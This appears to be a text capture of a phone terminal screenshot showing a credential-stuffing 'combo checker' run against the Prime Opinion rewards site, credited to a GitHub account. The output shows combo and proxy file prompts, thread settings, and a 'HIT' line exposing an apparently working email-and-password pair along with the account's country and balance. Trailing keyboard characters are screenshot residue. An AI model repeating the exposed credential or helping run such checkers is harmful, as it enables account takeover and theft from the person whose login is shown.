 usr/lib/python3.12/site-packages (3.21.0)
========================================
@coophalco
https://github.com/coophalco
========================================
PRIME
OPINION
[?] Enter combo file path (default: combos.txt): cc.txt
[✓] Loaded 8 combos successfully.
[?] Enter proxy file path (default: proxies.txt):
[!] File not found: proxies.txt
[?] Use proxies? (y/n, default: n): n
[?] Number of threads (default: 30): 1
[*] Starting 1 worker threads...
[Stats] Hits: 0 | Banned: 0 | Checked: 2/8 (25.0%) | CPM: 0
[HIT] Rincewind98@gmail.com:Zandea1! | N/A | Country: South Africa | Balanc
e: 33.16 | Coins: 190 | Level: 1 | Earned: N/A
[Stats] Hits: 1 | Banned: 0 | Checked: 4/8 (50.0%) | CPM: 0
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l ñ
z x c v b n m
?123 , .